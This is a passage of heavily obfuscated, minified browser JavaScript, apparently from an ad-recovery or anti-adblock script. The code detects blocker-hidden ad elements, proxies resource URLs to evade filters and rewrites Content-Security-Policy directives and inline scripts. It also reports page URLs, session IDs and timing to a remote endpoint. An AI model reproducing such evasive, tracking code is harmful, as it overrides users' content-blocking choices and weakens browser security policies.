H5)UW(0xe3f)===window[UW(0xc62)](H6[UW(0x240)])[UW(0xede)]&&(H6[UW(0x85f)]=!0x0);H5[UW(0x91a)](H7=>H7[UW(0x85f)])[UW(0x218)]/H5[UW(0x218)]>=0.6&&vq[UW(0x83e)](H4);}return vY[UW(0xfa7)](),vq;}(vT);bw(vT,Ue(0x211),new Map([[Ue(0xa2d),vj[Ue(0x558)](',')]])),await bS(vT);}(vw),bw(vw,Un(0xeb4),new Map([[Un(0x63f),b1['A'][Un(0x903)]],[Un(0x55a),vR?Un(0xacd):Un(0x44f)],[Un(0xf7a),vJ?Un(0xacd):Un(0x44f)],[Un(0xf39),null!==(vA=b2['A'][Un(0xfc8)](Un(0xf39)))&&void 0x0!==vA?vA:''],[Un(0x7c9),window[Un(0x706)]?Un(0xacd):Un(0x44f)],[Un(0xa18),vR?String((0x0,br['Ki'])()):Un(0x883)]])),await bS(vw),vS&&!bd){bd=!0x0;const vT=window[Un(0x5d0)][Un(0x148)][Un(0xb66)](Un(0xa7c))||window[Un(0x5d0)][Un(0x148)][Un(0xb66)](Un(0x12c));let vj=bn(vT);window[Un(0xad3)](()=>{const vZ=bn(vT);vj!==vZ&&(vj=vZ,bW(vw,vR,vJ,vS));},0x64);}}function bn(vw){const Uu=Uv,vR=window[Uu(0x5d0)][Uu(0xdd6)][Uu(0xd10)]('#')[0x0];return vw?vR[Uu(0xd10)]('?')[0x0]:vR;}async function bu(vw,vR){const Uw=Uv;bw(vw,Uw(0x7aa),new Map([[Uw(0x63f),b1['A'][Uw(0x903)]],...vR]));}function bw(vw,vR,vJ){const UR=Uv;bj(vJ);const vS=bB();if(vS&&vJ[UR(0xac3)](UR(0x219),vS),b4['A'][UR(0x9d7)](UR(0x619)[UR(0x754)](vR,')'),bI(vJ)),bh['A'][UR(0x8b6)]())return bR(vR,vJ);bJ(vw,vR,vJ);}const bR=(vw,vR)=>{const UJ=Uv;let vJ=window;for(;vJ!==vJ[UJ(0x844)][UJ(0xd5d)];)vJ=vJ[UJ(0x844)][UJ(0xd5d)],vJ[UJ(0xce0)]({'as_key':UJ(0x122),'event':vw,'params':vR},'*');},bJ=(vw,vR,vJ)=>{const US=Uv;var vS;vJ[US(0xac3)](US(0x276),bg[US(0x8d2)]()),bp[US(0x83e)]({'name':vR,'params':bI(vJ)}),bM||(bM=!0x0,vS=async()=>{bM=!0x1,await bS(vw);},b9['A'][US(0xfc8)](window)[US(0xbc0)]?b9['A'][US(0xfc8)](window)[US(0xbc0)][US(0xe04)](window,vS):b9['A'][US(0xfc8)](window)[US(0x521)][US(0xe04)](window,vS,0x64));};async function bS(vw){const UA=Uv,vR=bp;if(bp=[],0x0===vR[UA(0x218)])return;if(b1['A'][UA(0x9d7)])return;if(!bQ)return;const vJ=await(0x0,bz['C8'])(vw,b1['A'][UA(0x88d)])?(0x0,bz['XV'])(b1['A'][UA(0x88d)],0x0):b1['A'][UA(0x88d)],vS=vJ+UA(0xcec)[UA(0x754)](location[UA(0x418)]),vA=bx['A'][UA(0xeba)](JSON[UA(0x72e)](vR));await bX['G'][UA(0xec7)](UA(0xc7d),(0x0,b0['Wq'])({'protectUrlContext':'v7'===vw[UA(0x838)]||'v8'===vw[UA(0x838)]?{'version':vw[UA(0x838)],'originalHostname':vw[UA(0x304)],'bidder':void 0x0,'randomize':!0x0}:vw,'url':vS,'endpoint':vJ}),vA);}async function bA(vw,vR,vJ){const UT=Uv;let vS=arguments[UT(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;vJ[UT(0xac3)](UT(0x276),vS[UT(0x8d2)]()),bj(vJ),b4['A'][UT(0x9d7)](UT(0x619)[UT(0x754)](vR,')'),bI(vJ));const vA=b1['A'][UT(0x88d)]+UT(0xcec)[UT(0x754)](location[UT(0x418)]),vT=bx['A'][UT(0xeba)](JSON[UT(0x72e)]([{'name':vR,'params':bI(vJ)}]));await bX['G'][UT(0xec7)](UT(0xc7d),(0x0,b0['Wq'])({'protectUrlContext':'v7'===vw[UT(0x838)]||'v8'===vw[UT(0x838)]?{'version':vw[UT(0x838)],'originalHostname':vw[UT(0x304)],'bidder':void 0x0,'randomize':!0x0}:vw,'url':vA,'endpoint':b1['A'][UT(0x88d)]}),vT);}function bT(vw){const Uj=Uv;bQ=Math[Uj(0x6b6)]()<vw,bg=vw;}function bj(vw){const UZ=Uv;vw[UZ(0xac3)](UZ(0xa3f),location[UZ(0xdd6)]),vw[UZ(0xac3)](UZ(0x90b),b1['A'][UZ(0x838)]),vw[UZ(0xac3)](UZ(0x7ea),bE['A'][UZ(0xd58)]()[UZ(0x8d2)]()),vw[UZ(0xac3)](UZ(0x7e3),(0x0,br['FA'])()),vw[UZ(0xac3)](UZ(0x656),(function(){const Uo=UZ,vR=Uo(0x656);try{let vJ=sessionStorage[Uo(0xf33)](vR);return vJ||(vJ=bi(),sessionStorage[Uo(0x517)](vR,vJ)),vJ;}catch(vS){return'';}}())),vw[UZ(0xac3)](UZ(0xdec),bF||(bF=bi(),bF)),vw[UZ(0xac3)](UZ(0x34c),Math[UZ(0x244)](performance[UZ(0xa00)]())[UZ(0x8d2)]());}function bZ(vw,vR,vJ,vS){const Uq=Uv;vw[Uq(0xce0)]({'type':vR,'name':vJ,'data':vS},'*');}const bo=[{'description':Uv(0x19c),'selectors':Uv(0x2b2)[Uv(0xd10)]('\x0a')[Uv(0x38c)](vw=>vw[Uv(0x981)]())[Uv(0x91a)](vw=>vw[Uv(0x218)]>0x0),'isVisible':(vw,vR)=>Uv(0xe3f)!==vR[Uv(0xc62)](vw)[Uv(0x14b)](Uv(0xede))},{'description':Uv(0xb8e),'selectors':Uv(0x2ad)[Uv(0xd10)]('\x0a')[Uv(0x38c)](vw=>vw[Uv(0x981)]())[Uv(0x91a)](vw=>vw[Uv(0x218)]>0x0),'isVisible':(vw,vR)=>Uv(0xe3f)!==vR[Uv(0xc62)](vw)[Uv(0x14b)](Uv(0xede)),'excludeHosts':[Uv(0xb76),Uv(0xdbc),Uv(0x7d7)]},{'description':Uv(0xa47),'selectors':Uv(0xe87)[Uv(0xd10)]('\x0a')[Uv(0x38c)](vw=>vw[Uv(0x981)]())[Uv(0x91a)](vw=>vw[Uv(0x218)]>0x0),'isVisible':(vw,vR)=>{const UY=Uv,vJ=vR[UY(0xc62)](vw);return UY(0xeac)===vJ[UY(0x14b)](UY(0x91a))||UY(0xe3f)===vJ[UY(0x14b)](UY(0x523));}}],bq=Uv(0x33e),bY=vw=>{const Uy=Uv;if(b9['A'][Uy(0xfc8)](vw)[Uy(0x688)][Uy(0xe04)](vw[Uy(0x5f8)][Uy(0x72a)],Uy(0x5ae)))return;const vR=vw[Uy(0x5f8)][Uy(0x35b)](Uy(0xdb7));b9['A'][Uy(0xfc8)](vw)[Uy(0x4bc)][Uy(0xe04)](vR,Uy(0x4c7),Uy(0x3fa)),b9['A'][Uy(0xfc8)](vw)[Uy(0xefb)][Uy(0xe04)](vw[Uy(0x5f8)][Uy(0x72a)],vR),b9['A'][Uy(0xfc8)](vw)[Uy(0x6cb)][Uy(0xe04)](vw,Uy(0x68f),async vJ=>{const UL=Uy;if(vJ[UL(0xbb9)][UL(0xb88)]!==bq)return;vJ[UL(0xe3e)]();const vS=await(async(vA,vT)=>await by(vA,vT))(vw,vJ[UL(0xbb9)][UL(0x418)]);vJ[UL(0xe29)][0x0][UL(0xce0)](vS);});},by=async(vw,vR)=>{const UV=Uv;await bf(0x64);for(const vA of bo)if((!vA[UV(0x9a0)]||!vA[UV(0x9a0)][UV(0x11e)](vT=>vR[UV(0xb66)](vT)))&&(!vA[UV(0xa6a)]||vA[UV(0xa6a)][UV(0x11e)](vT=>vR[UV(0xb66)](vT))))for(const vT of vA[UV(0x163)]){let vj=[];try{vj=vw[UV(0x464)][UV(0xe28)](b9['A'][UV(0xfc8)](vw)[UV(0xce8)][UV(0xe04)](vw[UV(0x5f8)],vT));}catch(vZ){}if(vj[UV(0x218)]>0x0&&vj[UV(0x3ca)](vo=>!vA[UV(0x627)](vo,vw)))return{'isVisible':!0x1,'selector':vT,'description':vA[UV(0xbdd)]};}const vJ=vw[UV(0x464)][UV(0xe28)](b9['A'][UV(0xfc8)](vw)[UV(0xce8)][UV(0xe04)](vw[UV(0x5f8)],UV(0xb7d)))[UV(0x38c)](vo=>async function(vq,vY){const Um=UV;let vy=arguments[Um(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:vY[Um(0x5d0)][Um(0x418)];return await(vL=>(0x0,bO['c'])(vV=>{const UP=Um,vm=new MessageChannel();vm[UP(0x959)][UP(0xcbf)]=vP=>vV(vP[UP(0xbb9)]),b9['A'][UP(0xfc8)](vY)[UP(0x83a)][UP(0xfc8)][UP(0xe04)](vL)[UP(0xce0)]({'as_key':bq,'hostname':vy},'*',[vm[UP(0xd19)]]),setTimeout(()=>vV({'isVisible':!0x0}),0xbb8);}))(vq);}(vo,vw));return vJ[UV(0x218)]>0x0?await(vS=vJ,(0x0,bO['c'])((vo,vq)=>{const UC=UV;let vY=0x0;vS[UC(0xdcd)](vy=>{const K0=UC;vy[K0(0xa19)](vL=>{const K1=K0;vL[K1(0x627)]||vo(vL),++vY===vS[K1(0x218)]&&vo({'isVisible':!0x0});})[K0(0x73c)](vq);});})):{'isVisible':!0x0};var vS;},bL=(vw,vR,vJ,vS)=>{const K2=Uv,vA=Date[K2(0xa00)]();if(K2(0x648)==typeof vS&&vS[K2(0x958)](K2(0xf54))&&!vR){const vj=setInterval(async()=>{const K3=K2;document[K3(0xc12)]()&&(clearInterval(vj),Date[K3(0xa00)]()-vA<0x1f4&&(bV(vw)[K3(0x5d0)][K3(0xdd6)]=vJ));},0x64);return;}const vT=setInterval(async()=>{const K4=K2;vR&&!vR[K4(0x9dd)]||(clearInterval(vT),Date[K4(0xa00)]()-vA<0x1f4&&(bV(vw)[K4(0x5d0)][K4(0xdd6)]=vJ));},0xa);};function bV(vw){const K5=Uv;let vR=vw;for(;vR!==vR[K5(0x844)];)vR=vR[K5(0x844)];return vR;}function bm(vw,vR){return(0x0,bO['c'])((vJ,vS)=>{const K6=a2a;let vA=0x0;vw[K6(0xdcd)](vT=>{const K7=K6;vT[K7(0xa19)](vj=>{const K8=K7;vR(vj)&&vJ(!0x0),++vA===vw[K8(0x218)]&&vJ(!0x1);})[K7(0x73c)](vS);});});}function bP(vw){const K9=Uv;return K9(0xacd)===vw[K9(0xb81)](K9(0xe11));}const bC=vw=>!0x0,a0=vw=>!0x0,a1=vw=>(vR=>{const Kb=Uv,vJ=window[Kb(0xc62)](vR);return!(!vJ[Kb(0xed3)]||Kb(0xe3f)===vJ[Kb(0xed3)]);})(vw)&&a6(vw),a2=vw=>(vR=>{const Ka=Uv;if(vR[Ka(0x30c)])return!0x0;const vJ=window[Ka(0xc62)](vR);return!(!vJ[Ka(0xed3)]||Ka(0xe3f)===vJ[Ka(0xed3)]);})(vw)&&a6(vw),a3=Uv(0xf41),a4=async(vw,vR)=>a6(vw)&&await(vJ=>(0x0,bO['c'])(vS=>{const Kv=Uv,vA=new MessageChannel();vA[Kv(0x959)][Kv(0xcbf)]=vT=>vS(vT[Kv(0xbb9)]),b9['A'][Kv(0xfc8)](vR)[Kv(0x83a)][Kv(0xfc8)][Kv(0xe04)](vJ)[Kv(0xce0)]({'as_key':a3},'*',[vA[Kv(0xd19)]]),setTimeout(()=>vS(!0x1),0xbb8);}))(vw),a5=vw=>{const KH=Uv;if(b9['A'][KH(0xfc8)](vw)[KH(0x688)][KH(0xe04)](vw[KH(0x5f8)][KH(0x72a)],KH(0x313)))return;const vR=vw[KH(0x5f8)][KH(0x35b)](KH(0xdb7));b9['A'][KH(0xfc8)](vw)[KH(0x4bc)][KH(0xe04)](vR,KH(0x4c7),KH(0xa1a)),b9['A'][KH(0xfc8)](vw)[KH(0xefb)][KH(0xe04)](vw[KH(0x5f8)][KH(0x72a)],vR),b9['A'][KH(0xfc8)](vw)[KH(0x6cb)][KH(0xe04)](vw,KH(0x68f),async vJ=>{const KO=KH;if(vJ[KO(0xbb9)][KO(0xb88)]!==a3)return;vJ[KO(0xe3e)]();const vS=await(async vA=>{const KG=KO,vT=vA[KG(0x5f8)];if(!vT[KG(0x69a)])return!0x1;if([{'tagName':'a','checker':bC},{'tagName':KG(0x3ad),'checker':a0},{'tagName':KG(0xbd2),'checker':a1},{'tagName':KG(0x71b),'checker':a2}][KG(0x11e)](vZ=>{const Ks=KG;let {tagName:vo,checker:vq}=vZ;const vY=Array[Ks(0xe28)](vT[Ks(0x69a)][Ks(0x4ff)](vo))[Ks(0x91a)](vy=>!bP(vy))[Ks(0x394)](vy=>vq(vy));return vY&&b4['A'][Ks(0x9d7)](Ks(0x8c1)[Ks(0x754)](vo)),vY;}))return!0x0;const vj=[{'tagName':KG(0xb7d),'checker':a4}][KG(0x38c)](vZ=>{const Kx=KG;let {tagName:vo,checker:vq}=vZ;return bm(Array[Kx(0xe28)](vT[Kx(0x69a)][Kx(0x4ff)](vo))[Kx(0x91a)](vY=>!bP(vY))[Kx(0x38c)](vY=>vq(vY,vA)[Kx(0xa19)](vy=>(vy&&b4['A'][Kx(0x9d7)](Kx(0x8c1)[Kx(0x754)](vo)),vy))),vY=>vY);});return await bm(vj,vZ=>vZ);})(vw);vJ[KO(0xe29)][0x0][KO(0xce0)](vS);});},a6=vw=>{const Kr=Uv,vR=vA=>{const KX=a2a,vT=window[KX(0xc62)](vA);return KX(0xe3f)!==vT[KX(0xede)]&&KX(0x618)===vT[KX(0x87a)]&&parseFloat(vT[KX(0x791)])>0.2;};if(!vR(vw))return!0x1;const vJ=vw[Kr(0x2db)]();if(vJ[Kr(0x1e6)]<0xa||vJ[Kr(0xc8b)]<0xa)return!0x1;let vS=vw[Kr(0x7fd)];for(;vS;){if(!vR(vS))return!0x1;vS=vS[Kr(0x7fd)];}return!0x0;};var a7=v(0x143c);const a8=async vw=>{const KE=Uv;let {url:vR,target:vJ,windowFeatures:vS}=vw;const vA=await b9['A'][KE(0xfc8)](window)[KE(0x6f4)][KE(0xe04)](window,vR,{'credentials':KE(0x705)});let vT;vT=vA['ok']?await vA[KE(0xf60)]():(0x0,b0['EW'])(vR)?(0x0,b0['sH'])(vR)[KE(0xc2a)]:vR,bZ(window,KE(0x4cb),KE(0xee6),{'target':vJ,'windowFeatures':vS,'url':vT});},a9=vw=>{const Kh=Uv;let {target:vR,windowFeatures:vJ,url:vS}=vw;const vA=b9['A'][Kh(0xfc8)](window)[Kh(0x862)][Kh(0xe04)](window,vS,null!=vR?vR:Kh(0x53b),vJ);bL(window,vA,vS,vJ);};var ab=v(0x1791);function aa(vw){const Kf=Uv,vR=Object[Kf(0xe17)](null),vJ=vw[Kf(0xd10)](';');for(const vA of vJ){var vS;const vT=vA[Kf(0x981)]();if(!vT)continue;const vj=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Kf(0x855)](vT);if(!vj||!vj[Kf(0x90c)])continue;const vZ=av(vj[Kf(0x90c)][Kf(0x4c7)]),vo=(null!==(vS=vj[Kf(0x90c)][Kf(0xe67)])&&void 0x0!==vS?vS:'')[Kf(0x981)]();if(!vo){vR[vZ]=[];continue;}const vq=vo[Kf(0xd10)](/[\t\n\r\f ]+/),vY=[],vy=new Set();for(const vL of vq){const vV=vL[Kf(0x981)]();vV&&(vy[Kf(0x3f0)](vV)||(vy[Kf(0x3df)](vV),vY[Kf(0x83e)](vV)));}if(vR[vZ]){const vm=vR[vZ],vP=[],vC=new Set();for(const H0 of[...vm,...vY])vC[Kf(0x3f0)](H0)||(vC[Kf(0x3df)](H0),vP[Kf(0x83e)](H0));vR[vZ]=vP;}else vR[vZ]=vY;}return{'directives':vR};}function av(vw){const Kt=Uv;return vw[Kt(0x981)]()[Kt(0xec2)]();}function aH(vw){const Kk=Uv,vR=[];for(const [vJ,vS]of Object[Kk(0x8cb)](vw[Kk(0xb54)])){const vA=av(vJ);vS&&0x0!==vS[Kk(0x218)]?vR[Kk(0x83e)](''[Kk(0x754)](vA,'\x20')[Kk(0x754)](vS[Kk(0x558)]('\x20'))):vR[Kk(0x83e)](vA);}return vR[Kk(0x558)](';\x20');}function aO(vw){const Kc=Uv,vR=vw[Kc(0xb54)][Kc(0x335)]||vw[Kc(0xb54)][Kc(0x5ff)];if(!vR||0x0===vR[Kc(0x218)])return null;for(const vJ of vR){const vS=vJ[Kc(0xd6b)](/^["']?nonce-([^'"\s]+)["']?$/);if(vS)return vS[0x1];}return null;}function aG(vw,vR){const Kl=Uv,vJ=vR[Kl(0xd6b)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(vJ&&(0x0,b0['Vp'])(vw)){let vS=b1['A'][Kl(0x88d)][Kl(0x993)](/^https?:\/\//,'');return(0x0,bz['az'])(vw,b1['A'][Kl(0x88d)])&&(vS=/^\d+\./i[Kl(0x569)](vS)?vS[Kl(0x993)](/^\d+\./,'*.'):'*.'+vS),[vS,b0['qF'],vw[Kl(0x304)],(0x0,b0['rI'])(vJ[0x1],vw[Kl(0x304)]),''][Kl(0x558)]('/');}return vR[Kl(0xd6b)](/^(?:https?:\/\/)?\*$/)?'*':vR;}function as(vw,vR){const KN=Uv;if(!(0x0,b0['Vp'])(vw))throw new Error(KN(0x6db)[KN(0x754)](vw));if(!vR||0x0===vR[KN(0x218)])return;const vJ=function(vj){const KU=KN;return vj[KU(0xd10)](',')[KU(0x38c)](vZ=>vZ[KU(0x981)]())[KU(0x91a)](vZ=>vZ[KU(0x218)]>0x0)[KU(0x38c)](aa);}(vR);if(0x0===vJ[KN(0x218)])return;const vS=vJ[KN(0x38c)](vj=>function(vZ,vo){const KK=KN,vq={'directives':Object[KK(0x783)](Object[KK(0x8cb)](vo[KK(0xb54)])[KK(0x38c)](vY=>{let [vy,vL]=vY;const vV=function(vm){const Kz=a2a,vP={'frame-ancestors':function(vC){const Ki=a2a;return(0x0,b0['Vp'])(vZ)&&vZ[Ki(0xbae)]?[Ki(0x8f1)+vZ[Ki(0x304)]]:vC[Ki(0x38c)](H0=>aG(vZ,H0));},'block-all-mixed-content':function(vC){const KI=a2a;return b1['A'][KI(0x9d7)]?null:[...vC];},'report-uri':()=>null};return vP[vm]?vP[vm]:vm[Kz(0xb66)](Kz(0x8b3))?vC=>(b1['A'][Kz(0x9d7)]?vC[Kz(0x38c)](H0=>Kz(0xe50)===H0?Kz(0x70d):H0):[...vC])[Kz(0x38c)](H0=>aG(vZ,H0)):null;}(vy);return vV?[vy,vV(vL)]:[vy,[...vL]];})[KK(0x91a)](vY=>{let [,vy]=vY;return null!=vy;}))};return 0x0===Object[KK(0xa8f)](vq[KK(0xb54)])[KK(0x218)]?null:vq;}(vw,vj))[KN(0x91a)](vj=>null!=vj),vA=vS[KN(0x38c)](aO)[KN(0x394)](vj=>null!=vj),vT=function(vj){const KM=KN;return vj[KM(0x38c)](aH)[KM(0x558)](',\x20');}(vS);return{'protectedHeader':vT,'scriptNonce':vA};}const ax=[],aX={};function ar(vw,vR){const Kp=Uv;if(ax[Kp(0x958)](vR))return;const vJ=vw[Kp(0xc30)][Kp(0x34f)](vw,vR);if(vJ){if(!vJ[Kp(0xb56)])return;if(vJ[Kp(0xfc8)]||vJ[Kp(0xac3)])return;}try{if(vR[Kp(0xd6b)](/^\d+$/))return;aX[vR]=vw[vR],vw[Kp(0xc30)][Kp(0xf49)](vw,vR,{'get':function(){const KQ=Kp,vS=aX[vR];if(void 0x0===vS){const vA=(0x0,bH['md'])(vR),vT=b9['A'][KQ(0xfc8)](vw)[KQ(0x72b)][KQ(0xe04)](vw[KQ(0x5f8)],KQ(0xc24)[KQ(0x754)](vA,'\x22]'));if(vT)return vT[KQ(0x68d)];const vj=b9['A'][KQ(0xfc8)](vw)[KQ(0xce8)][KQ(0xe04)](vw[KQ(0x5f8)],'#'+vA);if(0x1===vj[KQ(0x218)])return vj[0x0];if(vj[KQ(0x218)]>0x1)return vj;}return vS;},'set':function(vS){return aX[vR]=vS;},'configurable':!0x0});}catch(vS){return void b4['A'][Kp(0x9d7)](Kp(0xd6c),vS[Kp(0x8d2)]());}ax[Kp(0x83e)](vR);}const aE=Uv(0x24c)[Uv(0x754)](Uv(0x14c),Uv(0xe65));var ah=v(0x19dd);function af(vw,vR,vJ,vS,vA){const Kg=Uv;return vR?vR[Kg(0xd10)]('\x20')[Kg(0x38c)](vT=>(0x0,b0['EW'])(vT)?vT:(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vT,'kind':b0['MN'][Kg(0xc57)],'baseUrl':vJ,'endpoint':vS||b1['A'][Kg(0x88d)],'key':vA||(0x0,ah['x'])()}))[Kg(0x558)]('\x20'):vR;}function ak(vw){const KD=Uv;return vw?vw[KD(0xd10)]('\x20')[KD(0x38c)](vR=>(0x0,b0['EW'])(vR)?(0x0,b0['sH'])(vR)[KD(0xc2a)]:vR)[KD(0x558)]('\x20'):vw;}var ac=v(0xbc6);function al(vw){const KB=Uv,vR=[],vJ=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let vS;for(;null!==(vS=vJ[KB(0x855)](vw,{'shouldUseOrigin':!0x0}));){const vA=vS[0x1][KB(0x981)]();if(vA[KB(0x958)]('\x20')){const vT=vA[KB(0xd10)]('\x20');vR[KB(0x83e)]({'url':vT[0x0],'size':vT[0x1]});}else vR[KB(0x83e)]({'url':vA});}return vR;}const aN=vw=>{const KF=Uv;let {protectUrlContext:vR,srcset:vJ,endpoint:vS,key:vA,kind:vT,baseUrl:vj,urlFilter:vZ}=vw;return al(vJ)[KF(0x38c)](vo=>{const Kd=KF;let vq;return vq=vZ&&!vZ(vo[Kd(0xa3f)])?vo[Kd(0xa3f)]:(0x0,b0['Wq'])({'protectUrlContext':vR,'url':vo[Kd(0xa3f)],'key':vA,'kind':vT,'endpoint':vS,'baseUrl':vj}),vo[Kd(0x674)]?''[Kd(0x754)](vq,'\x20')[Kd(0x754)](vo[Kd(0x674)]):vq;})[KF(0x558)](',\x20');},aU=vw=>al(vw)[Uv(0x38c)](vR=>{const KW=Uv,vJ=(0x0,b0['EW'])(vR[KW(0xa3f)])?(0x0,b0['sH'])(vR[KW(0xa3f)])[KW(0xc2a)]:vR[KW(0xa3f)];return vR[KW(0x674)]?''[KW(0x754)](vJ,'\x20')[KW(0x754)](vR[KW(0x674)]):vJ;})[Uv(0x558)](',\x20');function aK(vw){const Ke=Uv;var vR;let {_window:vJ=window,protectUrlContext:vS,html:vA,docBaseUrl:vT,idFilter:vj,urlFilter:vZ,attributeFilter:vo}=vw;if(!vA)return vA;if(vA=vA[Ke(0x8d2)](),!vA[Ke(0x958)]('<'))return vA;vA[Ke(0x958)](Ke(0x474))&&(vA=b9['A'][Ke(0xfc8)](vJ)[Ke(0xcde)][Ke(0xe04)](vA,/<noscript>.*?<\/noscript>/g,''));const vq=new vJ[(Ke(0x81f))](),vY=b9['A'][Ke(0xfc8)](vJ)[Ke(0x9d2)][Ke(0xe04)](vq,vA,Ke(0x21b)),vy=vY[Ke(0x224)](Ke(0x206)),vL=(null==vy?void 0x0:vy[Ke(0xb81)](Ke(0xdd6)))||vT||b9['A'][Ke(0xfc8)](vJ)[Ke(0xa31)][Ke(0xfc8)][Ke(0xa6f)](vJ[Ke(0x5f8)]);ai({'_window':vJ,'protectUrlContext':vS,'node':vY,'baseUrl':vL,'idFilter':vj,'urlFilter':vZ,'attributeFilter':vo});const vV=b9['A'][Ke(0xfc8)]()[Ke(0x72b)][Ke(0xe04)](vY,Ke(0x6a1));vV&&vV[Ke(0xfa7)](),b9['A'][Ke(0xfc8)](vJ)[Ke(0xce8)][Ke(0xe04)](vY,Ke(0x775))[Ke(0xdcd)](vP=>{ar(vJ,vP['id']);});let vm='';return vA[Ke(0x958)](Ke(0x742))?vm=vY[Ke(0x64f)][Ke(0x319)]:vA[Ke(0x958)](Ke(0xf8b))&&vA[Ke(0x958)](Ke(0x6c1))?vm=vY[Ke(0x72a)][Ke(0x319)]+vY[Ke(0x69a)][Ke(0x319)]:vA[Ke(0x958)](Ke(0xf8b))&&!vA[Ke(0x958)](Ke(0x872))?vm=vY[Ke(0x72a)][Ke(0x319)]:vA[Ke(0x958)](Ke(0x6c1))?(b9['A'][Ke(0xfc8)]()[Ke(0x5f3)][Ke(0xfc8)][Ke(0xe04)](vY[Ke(0x72a)])&&(vm+=vY[Ke(0x72a)][Ke(0x319)]),vm+=vY[Ke(0x69a)][Ke(0x319)]):vm=b9['A'][Ke(0xfc8)]()[Ke(0x5f3)][Ke(0xfc8)][Ke(0xe04)](vY[Ke(0x72a)])+b9['A'][Ke(0xfc8)]()[Ke(0x5f3)][Ke(0xfc8)][Ke(0xe04)](vY[Ke(0x69a)]),Ke(0x4f5)===(null===(vR=vY[Ke(0x6e8)])||void 0x0===vR?void 0x0:vR[Ke(0x4c7)])&&(vm=Ke(0x51b)+vm),vm;}function ai(vw){const Kn=Uv;let {_window:vR=window,protectUrlContext:vJ,node:vS,baseUrl:vA,idFilter:vT,urlFilter:vj,attributeFilter:vZ}=vw;vS instanceof vR[Kn(0xd5d)][Kn(0x762)]&&(function(vo){const Ku=Kn;let {protectUrlContext:vq,node:vY,baseUrl:vy,_window:vL=window,idFilter:vV,urlFilter:vm,attributeFilter:vP}=vo;if(!(vY instanceof vL[Ku(0xd5d)][Ku(0xb41)]))return;const vC=Hv=>(!vV||vV(Hv))&&!(0x0,bH['_'])(Hv)&&!Hv[Ku(0x958)](Ku(0xb7e)),H0=Hv=>(!vm||vm(Hv))&&!(0x0,b0['EW'])(Hv),H1=Hv=>(!vP||vP(Hv))&&!(0x0,bH['_'])(Hv),H2=vY[Ku(0xf81)][Ku(0xec2)]();if(Ku(0x71b)===H2||Ku(0xcd8)===H2){const Hv=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));Hv&&H0(Hv)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hv,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const HH=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xf17));HH&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xf17),aN({'protectUrlContext':vq,'srcset':HH,'endpoint':b1['A'][Ku(0x88d)],'baseUrl':vy,'urlFilter':vm}));const HO=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x452));HO&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x452),af(vq,HO,vy));}else{if(Ku(0xaf6)===H2){const HG=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));if(HG)H0(HG)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HG,'kind':b0['MN'][Ku(0xa17)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));else{let Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xfc8)][Ku(0xe04)](vY);Hs&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,/\bwindow\.location\b/g,Ku(0x9f5)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),Hs[Ku(0x958)](Ku(0xd56))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Ku(0xf5f)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),(0x0,b0['Gy'])(vq)||(0x0,b0['Vp'])(vq)||!(Ku(0xda8)in vq)||Ku(0x974)!==vq[Ku(0xda8)]||(Hs[Ku(0x958)](Ku(0xdbf))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0xdbf),Ku(0xeab)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),Hs[Ku(0x958)](Ku(0x3a3))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0x3a3),Ku(0x7fe)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),Hs[Ku(0x958)](Ku(0xaf4))&&Hs[Ku(0x958)](Ku(0x202))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0xaf4),Ku(0x6de)),Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0x8aa),Ku(0x252)),Hs[Ku(0x958)](Ku(0xaa4))?Hs+=Ku(0xa87):Hs+=Ku(0xdc3),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)));}}else{if(Ku(0x82f)===H2){var H3;const Hx=null===(H3=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x199)))||void 0x0===H3?void 